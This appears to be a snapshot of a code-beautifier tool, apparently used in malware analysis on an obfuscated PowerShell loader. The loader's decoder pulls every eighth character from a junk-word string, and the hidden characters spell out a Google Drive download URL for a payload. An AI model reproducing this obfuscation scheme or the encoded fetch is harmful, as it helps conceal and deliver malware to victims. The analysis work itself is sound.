 Recipe
Generic Code Beautify
STEP
BAKE!
Auto Bake
Input
function  Minimif ([String]$Asplanch){$Backingg = 8;For($Tricapsul=7;
$Tricapsul -lt $Asplanch.Length-1; $Tricapsul+=$Backingg)
{$Tilvks=$Tilvks+$Asplanch.Substring($Tricapsul, 1)};$Tilvks;}$Tjrspri=Minimif
'ventekjhEpigramtfucusestDuplicepVrtdyrssSammenf:Boyards/Komiker
/StickmedknottilrGuckedki
ReprodvSkulkereRigsbib.RunderngProteseoTrimpreoAtrocoegAislemolSkrivesecaressk.
EmnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclama?SideroneMembranxEmeticapS
kandero Afdelir Photost upaaag=
HjlpeodBlowoffoGruppemwMyxomasnBabassulKarnappoTheoreta DifferdTabulat&Vrngbili
ProngbdGrundst=Disprac1Dibblesnbrowsin-LngdegrcbilimpoTHydratiO
UntestzOpfindebKvaliteYAbiturer
ABC 6592 2
Tт Raw Bytes LF
Output
function  Minimif ([String]$Asplanch)  {
    $Backingg = 8;
    For($Tricapsul = 7;
    $Tricapsul  - lt $Asplanch.Length - 1;
    $Tricapsul += $Backingg) {
        $Tilvks = $Tilvks + $Asplanch.Substring($Tricapsul, 1)
    };
    $Tilvks;
}
$Tjrspri = Minimif